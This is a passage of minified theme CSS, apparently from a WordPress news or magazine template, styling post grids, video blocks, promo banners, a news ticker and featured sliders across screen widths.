:nth-child(4n+1),.penci-block-col-5 .penci-post-item:nth-child(5n+1),.penci-block-col-6 .penci-post-item:nth-child(6n+1){clear:none}}@media only screen and (max-width:960px){.penci-block-col-3 .penci-post-item,.penci-block-col-4 .penci-post-item,.penci-block-col-5 .penci-post-item,.penci-block-col-6 .penci-post-item{width:50%}.penci-block-col-3 .penci-post-item:nth-child(2n+1),.penci-block-col-4 .penci-post-item:nth-child(2n+1),.penci-block-col-5 .penci-post-item:nth-child(2n+1),.penci-block-col-6 .penci-post-item:nth-child(2n+1){clear:both}.penci-block-col-4 .penci-post-item:nth-child(3n+1),.penci-block-col-5 .penci-post-item:nth-child(3n+1),.penci-block-col-6 .penci-post-item:nth-child(3n+1){clear:none}}@media only screen and (max-width:600px){.penci-block-col-2 .penci-post-item,.penci-block-col-3 .penci-post-item,.penci-block-col-4 .penci-post-item,.penci-block-col-5 .penci-post-item,.penci-block-col-6 .penci-post-item{width:100%}}.penci-block_38.penci-vc-column-1 .penci-post-blog-overlay .classic-post-hasimage{margin-bottom:0}.penci-block_38.penci-vc-column-1 .penci-post-blog-overlay .entry-header{position:static;padding:20px 0 0}.penci-block_38.penci-vc-column-1 .penci-post-blog-overlay,.penci-block_38.penci-vc-column-1 .penci-post-blog-standard{margin-bottom:20px}.penci-block_video .penci_post_thumb:before{content:none}.penci-block_video .penci-image-holder{top:0;bottom:0;z-index:10}.penci-block_video .post-format-meta{position:absolute;top:0;bottom:0;right:0;left:0}.penci-block_video .icon-post-format{z-index:10;background:transparent}.penci-block_video .icon-post-format:hover{color:#fff;background-color:rgba(0,0,0,.6)}.penci-block_video iframe{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0}.penci-block_video .penci-lazyloaded iframe{opacity:1}.penci-block_video.style-3,.penci-block_video.style-4,.penci-block_video.style-5,.penci-block_video.style-6,.penci-block_video.style-7{padding-bottom:20px}.penci-block_video.style-1 .penci-block_content{margin-bottom:0}.penci-block_video.style-1 .penci-block_content__items{box-sizing:border-box;position:relative;overflow:hidden}.penci-block_video.style-1 .block_video_first_item{width:75%;box-sizing:border-box;float:left;margin-bottom:18px}.penci-block_video.style-1 .block_video_first_item:not(.block_video_first_item_info){margin-bottom:0}.penci-block_video.style-1 .block_video_first_item:not(.block_video_first_item_info) .penci_post_content{display:none}.penci-block_video.style-1 .block_video_first_item .penci__post-title{font-size:20px;font-size:2rem;font-weight:600;line-height:1.3;color:#000;margin-top:15px;margin-bottom:4px}.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post_content{position:absolute;bottom:0;left:0;width:100%;z-index:10;padding:10px 19px 14px}.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post_content a{color:#fff}.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post_content a:hover{color:#3f51b5}.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci-image-holder:after{opacity:.6;transition:all .3s;background:linear-gradient(to bottom,transparent 60%,black 100%)}.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci-image-holder:hover:after{opacity:.75}.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci__post-title{margin-bottom:2px}.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post-meta{color:#fff}.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post-meta a,.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post-meta span{font-size:12px;font-size:1.2rem;color:#fff}.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post-meta a:hover{color:#3f51b5}.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post-meta i{margin-right:5px;color:#fff}.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post-meta .entry-meta-item{padding-left:10px;display:inline-block}.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post-meta .entry-meta-item:first-child{padding-left:1px}.penci-block_video.style-1 .block_video_items{box-sizing:border-box;width:25%;float:right;padding-left:20px;position:absolute;top:0;right:0}.penci-block_video.style-1 .block_video_items .penci-post-item{padding-bottom:20px;margin-bottom:0;height:33%;overflow:hidden}.penci-block_video.style-1 .block_video_items .penci-post-item:last-child{padding-bottom:0}.penci-block_video.style-1 .penci-post-item{position:relative;cursor:pointer}.penci-block_video.style-2 .first-items,.penci-block_video.style-2 .second-items{clear:both;overflow:hidden}.penci-block_video.style-2 .first-items .penci-post-item{width:50%;margin-bottom:4px}.penci-block_video.style-2 .first-items .penci-post-item.penci-post-item-1{border-right:2px solid transparent}.penci-block_video.style-2 .first-items .penci-post-item.penci-post-item-2{border-left:2px solid transparent}.penci-block_video.style-2 .first-items .penci-close-video{line-height:40px;height:40px;width:40px;font-size:16px;font-size:1.6rem}.penci-block_video.style-2 .first-items .penci__post-title{width:100%;text-align:center;font-size:20px;font-size:2rem;color:#fff;margin-bottom:0;position:absolute;bottom:0;z-index:2;padding:0 19px 20px}.penci-block_video.style-2 .first-items .penci__post-title a{color:#fff}.penci-block_video.style-2 .second-items{margin-left:-2px;margin-right:-2px}.penci-block_video.style-2 .second-items .penci-post-item{width:33.33333%;border-left:2px solid transparent;border-right:2px solid transparent}.penci-block_video.style-2 .penci-post-item{float:left;position:relative;cursor:pointer}.penci-block_video.style-2 .penci-image-holder{z-index:2}.penci-block_video.style-3 .block_video_items{margin-left:-1.5px;margin-right:-1.5px}.penci-block_video.style-3 .penci-post-item{margin-bottom:0;width:33.333333%;float:left;border-left:1.5px solid transparent;border-right:1.5px solid transparent}.penci-block_video.style-3 .penci-post-item:hover:after{opacity:1}.penci-block_video.style-4 .penci-video-wrapper-item{margin-left:-1px;margin-right:-1px}.penci-block_video.style-4 .penci-post-item{margin-bottom:0}.penci-block_video.style-4 .penci-video-item{float:left;width:25%;border-left:1px solid transparent;border-right:1px solid transparent}.penci-block_video.style-4 .penci-video-item.penci-video-item-2{width:50%}.penci-block_video.style-4 .penci-video-item-1 .penci-post-item:first-child,.penci-block_video.style-4 .penci-video-item-3 .penci-post-item:first-child{margin-bottom:2px}.penci-block_video.style-5 .block_video_items{margin-left:-10px;margin-right:-10px}.penci-block_video.style-5 .penci-post-item{margin-bottom:0;width:25%;float:left;border-left:10px solid transparent;border-right:10px solid transparent}.penci-block_video.style-5 .penci-post-item:hover:after{opacity:1}.penci-block_video.style-5 .penci__post-title{font-size:16px;font-size:1.6rem;line-height:1.25;margin-top:11px}.penci-block_video.style-6 .block_video_items{margin-left:-10px;margin-right:-10px}.penci-block_video.style-6 .penci-image-holder:after{opacity:.6;transition:all .3s;background:linear-gradient(transparent 60%,black 100%)}.penci-block_video.style-6 .penci-post-item{margin-bottom:0;width:50%;float:left;border-left:10px solid transparent;border-right:10px solid transparent}.penci-block_video.style-6 .penci-post-item:hover .penci-image-holder:after{opacity:.75}.penci-block_video.style-6 .penci__post-title{font-size:20px;font-size:2rem;line-height:1.25;margin-top:18px;margin-bottom:18px;padding-left:20px;padding-right:20px;position:absolute;bottom:0;z-index:15;color:#fff}.penci-block_video.style-6 .penci__post-title a{color:inherit}.penci-block_video.style-7 .penci-slider-nav a.penci-pag-disabled{opacity:1;cursor:pointer}.penci-block_video.style-7 .penci-block_content{overflow-x:hidden}.penci-block_video.style-7 .penci-image-holder:after{opacity:.6;transition:all .3s;background:linear-gradient(transparent 60%,black 100%)}.penci-block_video.style-7 .penci-post-item{margin-bottom:0}.penci-block_video.style-7 .penci-post-item:hover .penci-image-holder:after{opacity:.75}.penci-block_video.style-7 .penci_post_content{position:absolute;bottom:0;z-index:15;padding:20px}.penci-block_video.style-7 .penci_post-meta{color:#fff}.penci-block_video.style-7 .penci_post-meta a,.penci-block_video.style-7 .penci_post-meta span,.penci-block_video.style-7 .penci_post-meta i{color:inherit}.penci-block_video.style-7 .penci_post-meta a:hover{color:#3f51b5!important}.penci-block_video.style-7 .penci__post-title{font-size:20px;font-size:2rem;line-height:1.3;margin-top:0;margin-bottom:0;color:#fff}.penci-block_video.style-7 .penci__post-title a{color:inherit}.penci-block_video.style-7 .penci__post-title:hover{color:#3f51b5}.penci-block_video.style-7 .penci_post-meta{margin-top:5px}.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dots{position:inherit;margin-top:20px;margin-bottom:0;bottom:0}.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dots span{border:1px solid #ececec;background:transparent}.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot.active span,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span{background:#3f51b5;border-color:#3f51b5}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-1 .block_video_first_item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-1 .block_video_first_item,.widget-area .penci-block_video.style-1 .block_video_first_item{width:100%}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-1 .block_video_first_item .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-1 .block_video_first_item .penci__post-title,.widget-area .penci-block_video.style-1 .block_video_first_item .penci__post-title{font-size:18px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-1 .block_video_first_item:not(.block_video_first_item_info),.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-1 .block_video_first_item:not(.block_video_first_item_info),.widget-area .penci-block_video.style-1 .block_video_first_item:not(.block_video_first_item_info){margin-bottom:20px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-1 .block_video_first_item .penci_post_content,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-1 .block_video_first_item .penci_post_content,.widget-area .penci-block_video.style-1 .block_video_first_item .penci_post_content{display:block}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-1 .block_video_first_item.block_video_first_item_info,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-1 .block_video_first_item.block_video_first_item_info,.widget-area .penci-block_video.style-1 .block_video_first_item.block_video_first_item_info{display:none}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-1 .block_video_items,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-1 .block_video_items,.widget-area .penci-block_video.style-1 .block_video_items{width:100%;padding-left:0;position:relative}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-1 .block_video_items .penci-post-item:last-child,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-1 .block_video_items .penci-post-item:last-child,.widget-area .penci-block_video.style-1 .block_video_items .penci-post-item:last-child{margin-bottom:20px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-2 .first-items .penci-post-item.penci-post-item-1,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-2 .first-items .penci-post-item.penci-post-item-2,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-2 .first-items .penci-post-item.penci-post-item-1,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-2 .first-items .penci-post-item.penci-post-item-2,.widget-area .penci-block_video.style-2 .first-items .penci-post-item.penci-post-item-1,.widget-area .penci-block_video.style-2 .first-items .penci-post-item.penci-post-item-2{border-right:0;border-left:0}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-2 .first-items .penci-post-item .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-2 .first-items .penci-post-item .penci__post-title,.widget-area .penci-block_video.style-2 .first-items .penci-post-item .penci__post-title{font-size:16px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-2 .first-items .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-2 .second-items .penci-post-item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-2 .first-items .penci-post-item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-2 .second-items .penci-post-item,.widget-area .penci-block_video.style-2 .first-items .penci-post-item,.widget-area .penci-block_video.style-2 .second-items .penci-post-item{width:100%;margin-bottom:3px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-3 .penci-post-item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-3 .penci-post-item,.widget-area .penci-block_video.style-3 .penci-post-item{margin-bottom:3px;width:100%}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-3 .penci-post-item:last-child,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-3 .penci-post-item:last-child,.widget-area .penci-block_video.style-3 .penci-post-item:last-child{margin-bottom:0}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-4 .penci-video-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-4 .penci-video-item.penci-video-item-2,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-4 .penci-video-item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-4 .penci-video-item.penci-video-item-2,.widget-area .penci-block_video.style-4 .penci-video-item,.widget-area .penci-block_video.style-4 .penci-video-item.penci-video-item-2{width:100%}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-4 .penci-video-item .penci-post-item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-4 .penci-video-item .penci-post-item,.widget-area .penci-block_video.style-4 .penci-video-item .penci-post-item{margin-bottom:3px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-4 .penci-video-item-1 .penci-post-item:first-child,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-4 .penci-video-item-3 .penci-post-item:first-child,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-4 .penci-video-item-1 .penci-post-item:first-child,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-4 .penci-video-item-3 .penci-post-item:first-child,.widget-area .penci-block_video.style-4 .penci-video-item-1 .penci-post-item:first-child,.widget-area .penci-block_video.style-4 .penci-video-item-3 .penci-post-item:first-child{margin-bottom:3px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-5 .penci-post-item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-5 .penci-post-item,.widget-area .penci-block_video.style-5 .penci-post-item{margin-bottom:20px;width:100%}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-5 .penci-post-item:last-child,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-5 .penci-post-item:last-child,.widget-area .penci-block_video.style-5 .penci-post-item:last-child{margin-bottom:0}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-6 .penci-post-item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-6 .penci-post-item,.widget-area .penci-block_video.style-6 .penci-post-item{width:100%;float:left}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-6 .penci-post-item:first-child,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-6 .penci-post-item:first-child,.widget-area .penci-block_video.style-6 .penci-post-item:first-child{margin-bottom:20px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-6 .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-6 .penci__post-title,.widget-area .penci-block_video.style-6 .penci__post-title{font-size:14px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-7 .penci_post-meta,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-7 .penci_post-meta,.widget-area .penci-block_video.style-7 .penci_post-meta{display:none}.widget-area .penci-block_video.style-7 .penci__post-title{font-size:14px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_video.style-7 .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_video.style-7 .penci__post-title{font-size:16px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_video.style-1 .block_video_first_item .penci__post-title{font-size:16px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_video.style-5 .penci__post-title{font-size:14px}.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-block_video.style-5 .penci__post-title,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-block_video.style-5 .penci__post-title{font-size:14px}.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-block_video.style-6 .penci__post-title,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-block_video.style-6 .penci__post-title{font-size:16px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_video.style-2 .first-items .penci__post-title,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-block_video.style-2 .first-items .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-block_video.style-2 .first-items .penci__post-title{font-size:16px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_video.style-5 .penci-post-item,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-block_video.style-5 .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-block_video.style-5 .penci-post-item{width:50%;margin-top:20px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_video.style-5 .penci-post-item:nth-child(2n+1),.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-block_video.style-5 .penci-post-item:nth-child(2n+1),.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-block_video.style-5 .penci-post-item:nth-child(2n+1){clear:both}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_video.style-5 .penci-post-item:nth-child(1),.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_video.style-5 .penci-post-item:nth-child(2),.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-block_video.style-5 .penci-post-item:nth-child(1),.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-block_video.style-5 .penci-post-item:nth-child(2),.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-block_video.style-5 .penci-post-item:nth-child(1),.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-block_video.style-5 .penci-post-item:nth-child(2){margin-top:0}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_video.style-6 .penci__post-title,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-block_video.style-6 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-block_video.style-6 .penci__post-title{font-size:16px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_video.style-6 .penci__post-title{display:none}@media screen and (max-width:1439px){.penci-block_video.style-1 .block_video_first_item{width:70%}.penci-block_video.style-1 .block_video_items{width:30%;padding-left:20px}.penci-block_video.style-1 .block_video_items .penci-post-item{max-height:inherit}.penci-block_video.style-5 .penci-post-item{width:33.33333%}.penci-block_video.style-5 .penci-post-item:last-child{display:none}}@media screen and (max-width:1024px){.penci-block_video.style-5 .penci-post-item{width:50%;margin-bottom:30px}.penci-block_video.style-5 .penci-post-item:last-child{display:block;margin-bottom:0}}@media screen and (max-width:767px){.penci-block_video.style-1 .block_video_first_item{width:100%}.penci-block_video.style-1 .block_video_first_item:not(.block_video_first_item_info){margin-bottom:20px}.penci-block_video.style-1 .block_video_first_item .penci_post_content{display:block}.penci-block_video.style-1 .block_video_first_item.block_video_first_item_info{display:none}.penci-block_video.style-1 .block_video_items{width:100%;padding-left:0;position:relative}.penci-block_video.style-1 .block_video_items .penci-post-item:last-child{margin-bottom:20px}.penci-block_video.style-2 .first-items .penci-post-item.penci-post-item-1,.penci-block_video.style-2 .first-items .penci-post-item.penci-post-item-2{border-right:0;border-left:0}.penci-block_video.style-2 .first-items .penci-post-item .penci__post-title{font-size:18px!important;padding:0 15px 10px;text-align:center}.penci-block_video.style-2 .first-items .penci-post-item,.penci-block_video.style-2 .second-items .penci-post-item{width:100%;margin-bottom:20px}.penci-block_video.style-3 .penci-post-item{margin-bottom:20px;width:100%}.penci-block_video.style-3 .penci-post-item:last-child{margin-bottom:0}.penci-block_video.style-4 .penci-video-item,.penci-block_video.style-4 .penci-video-item.penci-video-item-2{width:100%}.penci-block_video.style-4 .penci-video-item .penci-post-item{margin-bottom:20px}.penci-block_video.style-4 .penci-video-item-1 .penci-post-item:first-child,.penci-block_video.style-4 .penci-video-item-3 .penci-post-item:first-child{margin-bottom:20px}.penci-block_video.style-5 .penci-post-item{margin-bottom:20px;width:100%}.penci-block_video.style-5 .penci-post-item:last-child{margin-bottom:0}.penci-block_video.style-6 .penci-post-item{width:100%;float:left}.penci-block_video.style-6 .penci-post-item:first-child{margin-bottom:20px}}@media screen and (max-width:480px){.penci-block_video.style-2 .first-items .penci-post-item .penci__post-title{font-size:16px!important}}.penci-banner-box.penci-empty-block-title{padding:0;background:transparent}.penci-banner-box .penci-block_content{width:100%}.penci-banner-box img,.penci-banner-box a{display:block}.penci-banner-box img{max-width:100%}.penci-list-banner{display:block}.penci-promo-item{position:relative;width:100%;margin:0 0 25px;background-repeat:no-repeat;background-position:center center;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-color:#ccc}.penci-list-banner .penci-promo-item:last-child{margin-bottom:0}.penci-promo-item.penci-banner-crop{padding-bottom:56%}.penci-promo-item.penci-banner-has-text:after{position:absolute;left:10px;right:10px;top:10px;bottom:10px;content:'';-webkit-transition:all .4s;transition:all .4s;z-index:5;border:1px solid #fff;opacity:.4}.penci-promo-item.penci-banner-has-text:hover:after{opacity:1}.penci-promo-link{position:absolute;top:0;left:0;right:0;bottom:0;z-index:100;background:none!important}.penci-promo-text{position:absolute;display:block;top:50%;width:100%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);padding:0 10px;left:0;z-index:1;text-align:center}.penci-promo-text h4{text-transform:uppercase;font-size:12px;line-height:1.3;background:#fff;display:inline-block;padding:12px;min-width:120px;text-align:center;color:#010101}.penci-promo-item img{width:100%}.penci-news_ticker.penci-block-vc{background:transparent;padding-left:0;padding-right:0;border-top:0;margin-bottom:0;overflow:hidden}.penci-news_ticker .penci-owl-carousel-slider .animated{animation-duration:400ms}.penci-news_ticker .penci-news_ticker__title,.penci-news_ticker .penci-block_content{display:inline-block}.penci-news_ticker .penci-block_content{margin-top:0;margin-bottom:0;position:relative;display:block;overflow:hidden}.penci-news_ticker .penci-news_ticker__title{background:#3f51b5;font-family:"Roboto",sans-serif;font-size:14px;font-size:1.4rem;font-weight:600;color:#fff;line-height:28px;padding-left:15px;padding-right:15px;margin-top:0;margin-bottom:0;float:left;text-transform:uppercase}.penci-news_ticker .penci-news_ticker__title i{margin-left:7px}.penci-news_ticker .penci-slider-nav{padding-left:12px;width:50px;position:absolute;left:0;top:0;z-index:3}.penci-news_ticker .penci-slider-nav a{line-height:28px;font-size:18px;font-size:1.8rem}.penci-news_ticker .penci-slider-nav.penci-pag-disabled a{opacity:.5;cursor:default}.penci-news_ticker .penci-slider-nav.penci-pag-disabled a:hover{color:#888}.penci-news_ticker .penci__post-title{font-size:16px;font-size:1.6rem;font-weight:700;line-height:28px;text-align:left;margin-top:0;margin-bottom:0;width:100%}.penci-news_ticker .penci__post-title a{display:block}.penci-news_ticker .penci-owl-carousel-slider{padding-left:51px;width:100%}.penci-news_ticker .penci-block_content.penci-show-slider .penci-owl-carousel-slider{opacity:1;visibility:visible}.penci_column_inner-main .penci-news_ticker .penci-block_content{max-width:760px}.widget-area .penci-news_ticker{background:#fff;margin-bottom:20px;overflow:hidden;position:relative}.widget-area .penci-news_ticker .penci-block_content{width:100%}.widget-area .penci-news_ticker .penci-news_ticker__title{line-height:25px;padding-left:10px;padding-right:10px;position:relative;left:50%;margin-bottom:10px;transform:translate3d(-50%,0,0)}.widget-area .penci-news_ticker .penci-news_ticker__title a{display:block}.widget-area .penci-news_ticker .penci-slider-nav{display:none}.widget-area .penci-news_ticker .penci-owl-carousel-slider{padding-left:0;margin-top:15px;margin-bottom:15px}.widget-area .penci-news_ticker .penci__post-title{font-size:14px;font-size:1.4rem;line-height:1.3;padding-left:20px;padding-right:20px}@media screen and (max-width:767px){.penci-news_ticker{text-align:center}.penci-news_ticker .penci-owl-carousel-slider{padding-left:10px;padding-right:10px;text-align:center}.penci-news_ticker .penci-news_ticker__title{line-height:25px;padding-left:10px;padding-right:10px;position:relative;left:50%;margin-bottom:10px;transform:translate3d(-50%,0,0)}.penci-news_ticker .penci-news_ticker__title a{display:block}.penci-news_ticker .penci__post-title{text-align:center;line-height:1.3}.penci-news_ticker .penci-block_content{width:100%;margin-top:10px}.penci-news_ticker .penci-slider-nav{display:none}}.penci-block-vc.penci-heading-slider{margin-bottom:3px}.penci-block-vc.penci-heading-slider.style-title-9 .penci-block-heading,.penci-block-vc.penci-heading-slider.style-title-10 .penci-block-heading,.penci-block-vc.penci-heading-slider.style-title-12 .penci-block-heading,.penci-block-vc.penci-heading-slider.style-title-3 .penci-block-heading,.penci-block-vc.penci-heading-slider.style-title-4 .penci-block-heading{margin-bottom:20px}.penci-block-vc.penci-heading-slider.style-title-13 .penci-block-heading,.penci-block-vc.penci-heading-slider.style-title-11 .penci-block-heading,.penci-block-vc.penci-heading-slider.style-title-6 .penci-block-heading,.penci-block-vc.penci-heading-slider.style-title-7 .penci-block-heading,.penci-block-vc.penci-heading-slider.style-title-8 .penci-block-heading{margin-bottom:20px}.penci-slider__meta{font-size:12px;font-size:1.2rem}.penci-slider__meta a,.penci-slider__meta span{font-family:inherit!important}.penci-slider__meta a,.penci-slider__meta span,.penci-slider__meta i{font-size:inherit!important;color:inherit!important}.penci-slider__meta i{margin-right:5px}.penci-slider__meta .entry-meta-item{padding-left:10px;display:inline-block}.penci-slider__meta .entry-meta-item:first-child{padding-left:1px}.penci-featured-content{position:absolute;display:block;width:100%}.penci-featured-content .penci-slider__text{width:100%;display:block;margin:0 auto;padding:23px 10px 21px;position:relative;text-align:center;animation-fill-mode:both;animation-duration:.45s;animation-delay:.6s}.penci-featured-content .featured-slider-overlay{position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;background:transparent}.penci-owl-carousel.owl-loaded .active .penci-featured-content .penci-slider__text,.penci-owl-carousel.owl-loaded .active .penci-slider__text .featured-cat,.penci-owl-carousel.owl-loaded .active .penci-slider__text h3,.penci-owl-carousel.owl-loaded .active .penci-slider__text .penci-slider__meta{animation-name:none}.penci-owl-carousel.owl-loaded .active.center .penci-featured-content .penci-slider__text{animation-name:pencitextslider}.penci-owl-featured-area{position:relative}.penci-owl-featured-area.penci-owl-carousel-style,.penci-owl-featured-area.penci-owl-carousel-slider{width:auto}.penci-owl-featured-area .penci-slider-wrapper-item{width:100%}.penci-owl-featured-area .featured-slider-overlay{opacity:1}.penci-owl-featured-area .penci-big_items,.penci-owl-featured-area .penci-small_items{width:100%}.penci-owl-featured-area .penci-item-mag{height:100%;width:100%;float:left;position:relative;transition:all .3s;overflow:hidden}.penci-owl-featured-area .penci-item-mag:hover .penci-slider__cat .penci-cat-name{background-color:#3f51b5;color:#fff}.penci-owl-featured-area .penci-item-mag:hover .penci-gradient:not(.penci-image-holder):after{opacity:.9}.penci-owl-featured-area a{color:#fff}.penci-owl-featured-area a:hover{color:#fff}.penci-owl-featured-area .penci-featured-content{bottom:0;top:0;width:100%}.penci-owl-featured-area .penci-slider__text{text-align:left;position:absolute;bottom:0;padding:20px 20px 15px;z-index:99}.penci-owl-featured-area .penci-slider__text,.penci-owl-featured-area .penci__general-meta .penci_post-meta{color:#fff}.penci-owl-featured-area .penci-slider__cat .penci-cat-name{display:inline-block;background:#111;font-size:10px;font-size:1rem;font-weight:500;padding:0 5px;height:16px;line-height:16px;text-align:left;margin-right:3px;margin-bottom:5px;transition:all .3s;vertical-align:top}.penci-owl-featured-area .penci-slider__cat .penci-cat-name:hover{background-color:#3f51b5;color:#fff}.penci-owl-featured-area .penci-slider__cat .penci-cat-name:last-child{margin-right:0}.penci-owl-featured-area h3{margin-top:0;margin-bottom:0;font-size:24px;font-size:2.4rem;font-weight:600;line-height:1.25;text-align:left}.penci-owl-featured-area h3 a{font-size:inherit;font-weight:inherit;line-height:inherit}.penci-owl-featured-area .penci-slider__meta,.penci-owl-featured-area .penci_post-meta{margin-top:5px}.penci-owl-featured-area:not(.penci-fadeInDow) .penci-featured-content,.penci-owl-featured-area:not(.penci-fadeInUp) .penci-featured-content,.penci-owl-featured-area:not(.penci-fadeInLeft) .penci-featured-content,.penci-owl-featured-area:not(.penci-fadeInRight) .penci-featured-content{opacity:1}.penci-owl-featured-area.style-8 .penci-slider-wrapper-item,.penci-owl-featured-area.style-9 .penci-slider-wrapper-item,.penci-owl-featured-area.style-16 .penci-slider-wrapper-item,.penci-owl-featured-area.style-19 .penci-slider-wrapper-item,.penci-owl-featured-area.style-21 .penci-slider-wrapper-item,.penci-owl-featured-area.style-22 .penci-slider-wrapper-item,.penci-owl-featured-area.style-24 .penci-slider-wrapper-item,.penci-owl-featured-area.style-15 .penci-slider-wrapper-item{margin-left:-2px;margin-right:-2px;width:auto}.penci-content-main.penci-col-4 .penci-owl-featured-area .penci-featured-content,.widget-area .penci-owl-featured-area .penci-featured-content{display:none}.penci-content-main.penci-col-4 .penci-owl-featured-area.style-14 .penci-small_items-wrapper,.penci-content-main.penci-col-4 .penci-owl-featured-area.style-12 .penci-small_items-wrapper,.widget-area .penci-owl-featured-area.style-14 .penci-small_items-wrapper,.widget-area .penci-owl-featured-area.style-12 .penci-small_items-wrapper{display:none}.penci-content-main.penci-col-4 .penci-owl-featured-area.style-13 .penci-featured-content,.penci-content-main.penci-col-4 .penci-owl-featured-area.style-13 .penci-small_items-wrapper,.widget-area .penci-owl-featured-area.style-13 .penci-featured-content,.widget-area 